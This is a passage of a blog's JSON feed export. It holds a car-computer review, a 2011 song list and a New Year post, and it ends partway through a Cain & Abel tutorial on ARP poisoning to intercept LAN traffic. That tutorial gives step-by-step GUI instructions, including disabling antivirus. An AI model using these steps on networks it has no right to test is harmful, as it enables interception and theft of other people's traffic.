border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/295308598512038492"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/295308598512038492"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/01\/grooveshredder-for-firefox-9101112.html","title":"Grooveshredder for Firefox 9,10,11,12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-8667586200061089116"},"published":{"$t":"2012-01-10T18:57:00.001+05:30"},"updated":{"$t":"2012-01-14T10:00:36.248+05:30"},"title":{"type":"text","$t":"The Linux Navisurfer | Linux in your car"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the tech lovers of the world everything that can be improved with technology usually is. This includes the vehicles used by these.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ETypically, when a tech lover picks up any item they figure out the best way to improve it. This is seen in the typical replacement of the car stereo with that of a full-fledged touch screen computer for their use. Some are finding the answer to their needs for a touch screen computer in the new Linux Navisurfer II. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe benefit of having \u003Ca href=\"http:\/\/www.omgubuntu.co.uk\/2011\/02\/navisurfer-ii-serves-up-ubuntu-in-a-fresh-way\/\" target=\"_blank\"\u003ENavisurfer II\u003C\/a\u003E in your car is the pleasure of having a full Linux run computer right at your fingertips. The Navisurfer II comes with a touchscreen monitor and a 3G HSDPA modem built into the system already as well having a built in GPS, as the name suggests, with the \u003Ca href=\"http:\/\/wiki.navit-project.org\/index.php\/Navit_SVN_installation_on_Linux\" target=\"_blank\"\u003ELinux Navit system\u003C\/a\u003E. Physically the device is in the form of a double DIN, which to those who are familiar with stereo installation will know that this is a rather large piece to have in your dash. If those who don't have the correct sized opening in their dash and who cannot have their current DIN opening installed, the manufacturer of the Navisurfer is currently working on a single DIN version as well.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhnTcM58tiB_nhbtcwJjiV4Zj_qunA8sbD_lUaFJ_Lr4xiqnOH426xDTlZaeACjGo1BuwUv-uY6xgF0-qEuUEzrkTVDrtg_b_kNPu6a_9L9QUB9QdJAXSXONeV1ThfOgfMdsrl-V7ueIU\/s1600\/nave+surfer+II.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"305\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhnTcM58tiB_nhbtcwJjiV4Zj_qunA8sbD_lUaFJ_Lr4xiqnOH426xDTlZaeACjGo1BuwUv-uY6xgF0-qEuUEzrkTVDrtg_b_kNPu6a_9L9QUB9QdJAXSXONeV1ThfOgfMdsrl-V7ueIU\/s400\/nave+surfer+II.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAs for what the Navisurfer actually does for you, it runs on a modified version of Ubuntu and the physical device offers a wealth of input and output options for the user. The current OS is a modified version of Maverick without Unity. It looks similar, albeit a bit odd, to the gnome panel launcher on the desktop. The right and left sides of the desktop are dressed up panels, with two more panels stacked on top each other at the bottom of the UI. Although the edges of the UI look rough, and the system is not currently offering Unity as the OS is a question that is currently unanswered. But these choices seem to be done in an effort to streamline the use of the touchscreen for the average user. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the physical connections there are three USB 2.0 slots, two PS2 slots, one mic jack, one line-in jack, one line-out jack, one serial port, two 12v DC inputs, two monitor only AV-inputs, and one rear view auto camera switch included on the Navisurfer II. As this product is still in the works the exact machinations have still yet to be discovered, but this is the single most complete device with the most options that has likely ever been on the market. Seeing as the Navisurfer II is a HSDPA device, it will work on the current AT\u0026amp;T plans inside the United States. There is already an upgrade to a 4G-capable modem that is touted to be an easy change over for those users who need the extra speed. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll in all, this is again the most complete all-in-one package for those who need a Linux computer in their car.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003EThe post is authored by Peter Smith. He is enthralled by new technologies and expensive gadgets. Apart from that he wants to transform the landscape of learning. Visit his site for \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.skoda.nl\/over-skoda\/duurzaamheid.aspx\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003Egoene auto\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E and \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.skoda.nl\/over-skoda\/zakelijk\/lease-auto-kiezen.aspx\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003Eauto leasen\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, serif;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8667586200061089116"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8667586200061089116"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/01\/linux-navisurfer-linux-in-your-car.html","title":"The Linux Navisurfer | Linux in your car"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhnTcM58tiB_nhbtcwJjiV4Zj_qunA8sbD_lUaFJ_Lr4xiqnOH426xDTlZaeACjGo1BuwUv-uY6xgF0-qEuUEzrkTVDrtg_b_kNPu6a_9L9QUB9QdJAXSXONeV1ThfOgfMdsrl-V7ueIU\/s72-c\/nave+surfer+II.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-958857787425189913"},"published":{"$t":"2012-01-01T15:42:00.001+05:30"},"updated":{"$t":"2012-01-01T18:59:36.836+05:30"},"title":{"type":"text","$t":"Top 10 songs of 2011"},"content":{"type":"html","$t":"A list of the songs that were most played.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n1.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B0050VI69G\/?tag=hac04-20\" target=\"_blank\"\u003EPumped up kicks\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nA song by Foster the people, an great song.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SDTZ7iX4vTQ?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n2. \u003Ca href=\"http:\/\/www.amazon.com\/dp\/B0053A813U\/?tag=hac04-20\" target=\"_blank\"\u003EStereo Hearts\u003C\/a\u003E\u003C\/h1\u003E\nA song by Gym Class heroes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/T3E9Wjbq44E?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n3.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B004P4OAMQ\/?tag=hac04-20\" target=\"_blank\"\u003ERolling in the Deep\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nAdele's record hit song that it one the best selling singles all time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/rYEDA3JcQqw?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n4.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B005P395Y4\/?tag=hac04-20\" target=\"_blank\"\u003EWe found love\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nRihana's best selling song ever !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/tg00YEETFzg?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n5.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B0050VI5YM\/?tag=hac04-20\" target=\"_blank\"\u003EHelena Beat\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nAnother song by Foster the people!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/ABzh6hTYpb8?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n6.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B0059H09DC\/?tag=hac04-20\" target=\"_blank\"\u003EMoves Like Jagger\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nWonderful dance song. Need i say anything more?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/S1PL2oeqDTY?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n7.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B004BSHAHI\/?tag=hac04-20\" target=\"_blank\"\u003ESuper Bass\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nNicki Minaj rocks it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/4JipHEz53sU?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n8.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B004GGJ8KM\/?tag=hac04-20\" target=\"_blank\"\u003EScary Monsters And Nice Sprites\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nby Skrillex\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/WSeNSzJ2-Jw?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n9.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B004TMH64S\/?tag=hac04-20\" target=\"_blank\"\u003EGive Me Everything\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nPitbull, featuring Ne-Yo, Afrojack \u0026amp; Nayer .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/EPo5wWmKEaI?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1\u003E\n\n10.\u003Ca href=\"http:\/\/www.amazon.com\/dp\/B005636AFU\/?tag=hac04-20\" target=\"_blank\"\u003EParty Rock Anthem\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003E\nDamn the song by LMFAO rocks bazookas :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/KQ6zr6kCPj8?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/958857787425189913"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/958857787425189913"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/01\/top-10-songs-of-2011.html","title":"Top 10 songs of 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SDTZ7iX4vTQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-5961855885682722533"},"published":{"$t":"2012-01-01T10:38:00.000+05:30"},"updated":{"$t":"2012-01-01T10:38:34.691+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"videooftheweek"}],"title":{"type":"text","$t":"Happy New Year"},"content":{"type":"html","$t":"A new year!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ciframe width=\"630\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/SAIEamakLoY?rel=0\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA sensational video by google.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe video of the girl who hears herself for the first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe width=\"630\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/LsOo3jzkhYA?rel=0\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSensation new year .... let's have the will power to accept things we cannot change and to do our work to the best of our abilities.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdios :)\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/5961855885682722533"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/5961855885682722533"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2012\/01\/happy-new-year.html","title":"Happy New Year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SAIEamakLoY\/default.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"5.536602 58.748036 35.650766 99.177724"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-8232775680668552081"},"published":{"$t":"2011-12-22T21:12:00.000+05:30"},"updated":{"$t":"2014-12-10T14:10:52.773+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Hacking a computer in LAN by ARP poisoning | Cain \u0026 Abel tutorial"},"content":{"type":"html","$t":"In this tutorial , we shall use Cain \u0026amp; Abel , a very powerful hacking tool for performing an ARP spoofing attack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/upload.wikimedia.org\/wikipedia\/commons\/3\/33\/ARP_Spoofing.svg\" style=\"margin-left: auto; margin-right: auto;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EARP posioning\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nWe are going to do this through ARP poisoning or ARP spoofing.Wikipedia's explanation of it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe principle of ARP spoofing is to send fake, or \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Spoofing_attack\" title=\"Spoofing attack\"\u003Espoofed\u003C\/a\u003E, ARP messages onto a LAN. Generally, the aim is to associate the attacker's \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/MAC_address\" title=\"MAC address\"\u003EMAC address\u003C\/a\u003E with the \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/IP_address\" title=\"IP address\"\u003EIP address\u003C\/a\u003E of another \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Host_%28network%29\" title=\"Host (network)\"\u003Ehost\u003C\/a\u003E (such as the \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Default_gateway\" title=\"Default gateway\"\u003Edefault gateway\u003C\/a\u003E).\u003Cbr \/\u003E\nAny traffic meant for that IP address would be mistakenly sent to the  attacker instead. The attacker could then choose to forward the traffic  to the actual default gateway (interception) or modify the data before  forwarding it (\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Man-in-the-middle_attack\" title=\"Man-in-the-middle attack\"\u003Eman-in-the-middle attack\u003C\/a\u003E). The attacker could also launch a \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Denial-of-service_attack\" title=\"Denial-of-service attack\"\u003Edenial-of-service attack\u003C\/a\u003E against a victim by associating a nonexistent MAC address to the IP address of the victim's default gateway.\u003Cbr \/\u003E\nA \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Denial-of-service_attack\" title=\"Denial-of-service attack\"\u003Edenial-of-service attack\u003C\/a\u003E  may be executed if the attacker is able to use ARP snooping to  associate an alternate MAC address with the IP address of the default  gateway. Denied access to the gateway in this way, nothing outside the  LAN will be reachable by hosts on the LAN.\u003Cbr \/\u003E\nARP spoofing attacks can be run from a compromised host on the LAN,  or from an attacker's machine that is connected directly to the target  LAN.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EStuff you need\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E Cain \u0026amp; Abel - Download h\u003Ca href=\"http:\/\/www.oxid.it\/cain.html\" target=\"_blank\"\u003Eere\u003C\/a\u003E.\u003C\/li\u003E\n\u003Cli\u003EA LAN network\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHow to do so.\u003C\/span\u003E\u003Cbr \/\u003E\nTry to disable your antivirus and firewall, it functions better.\u003Cbr \/\u003E\nGo to Configure----\u0026gt; Sniffer and select your LAN Connection. (Click to Zoom)\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrXys5zOJUFts_SZZTs82ivu92nz0AAIIPZ1o9SXKPTZfO2-KxKYWmcLrcyyUFVHtCJ7mk2J3wP5s9uRTi2_WUOTgY3_7gdOMie4HTof7nAGI0LuYM9F-6GNLngJNRsWqPRxzfTIQ3oYw\/s1600\/cain%2526abel+hacking+arp.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrXys5zOJUFts_SZZTs82ivu92nz0AAIIPZ1o9SXKPTZfO2-KxKYWmcLrcyyUFVHtCJ7mk2J3wP5s9uRTi2_WUOTgY3_7gdOMie4HTof7nAGI0LuYM9F-6GNLngJNRsWqPRxzfTIQ3oYw\/s400\/cain%2526abel+hacking+arp.png\" height=\"227\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EClick to Zoom\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nNow \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003EGo to \u003Cspan style=\"font-style: italic;\"\u003ESniffer--\u0026gt; Click Hosts\u003C\/span\u003E (bottom Left)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3OcWiRqlzK5YkxaTT4DMvKpkId8GCglJ1Xr_4ArtOKTl2_r8UjaRPUtsPfH9ZWfqD79wtXfT_vBdyPCwSOgmI9I2fbzW1SvdGIywNztpn1ct3D8ZKoS6hgY5EfSaJ7WbfnFaIbVYB84\/s1600\/cain%2526abel+hacking+arp2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3OcWiRqlzK5YkxaTT4DMvKpkId8GCglJ1Xr_4ArtOKTl2_r8UjaRPUtsPfH9ZWfqD79wtXfT_vBdyPCwSOgmI9I2fbzW1SvdGIywNztpn1ct3D8ZKoS6hgY5EfSaJ7WbfnFaIbVYB84\/s400\/cain%2526abel+hacking+arp2.png\" height=\"228\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003EProceed as shown below. Scan for hosts by pressing the  \"+\" Button\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zsAKyvBUCRQy0TWGKAlUl2ufXO-sO23330M6SeDrUYHjxlq6XOPFPshnkuQrYx2doMUxlGyb2f1i7xINcOLPDBMvv8LnhINYbNNevmQwdK-T9MmgjfKAab9EmLN3mUUtM7xKAHtmf9M\/s1600\/cain%2526abel+hacking+arp3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zsAKyvBUCRQy0TWGKAlUl2ufXO-sO23330M6SeDrUYHjxlq6XOPFPshnkuQrYx2doMUxlGyb2f1i7xINcOLPDBMvv8LnhINYbNNevmQwdK-T9MmgjfKAab9EmLN3mUUtM7xKAHtmf9M\/s320\/cain%2526abel+hacking+arp3.png\" height=\"182\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003EYou should know your network gateway ( The Default Gateway ).\u003Cbr \/\u003E\nNow we have all the LAN victims loaded, click on the APR tab located at the bottom left.  Follow as below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-STdOsD2sfv01NnPqyf925MK0a9QwATGSoKVAsSiCJ9uFb3wYpGekvNeu3h3ohmdLn-cxqGxHaG6UMG64PkC8omOgg8hSTMcm1Or8v-O5e3zZNHqRJ8DM2p_UE_v3fJFeN_5gq0LdfzA\/s1600\/cain%2526abel+hacking+arp4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-STdOsD2sfv01NnPqyf925MK0a9QwATGSoKVAsSiCJ9uFb3wYpGekvNeu3h3ohmdLn-cxqGxHaG6UMG64PkC8omOgg8hSTMcm1Or8v-O5e3zZNHqRJ8DM2p_UE_v3fJFeN_5gq0LdfzA\/s320\/cain%2526abel+hacking+arp4.png\" height=\"223\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlmcS324G7xfJhKu4tBik_cTUJVM4iYAKukZ4MYyVmRb-iujZ87o_0c45Wkwad20NWlF2x2wPDtBTqBFwbO2P2zZbW1tYUKO489CURR-AdMRfaBYZSj-0P-ZTBYiVbKeTzfruG-3kWg0\/s1600\/cain%2526abel+hacking+arp5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVlmcS324G7xfJhKu4tBik_cTUJVM4iYAKukZ4MYyVmRb-iujZ87o_0c45Wkwad20NWlF2x2wPDtBTqBFwbO2P2zZbW1tYUKO489CURR-AdMRfaBYZSj-0P-ZTBYiVbKeTzfruG-3kWg0\/s320\/cain%2526abel+hacking+arp5.png\" height=\"173\" width=\"320\" 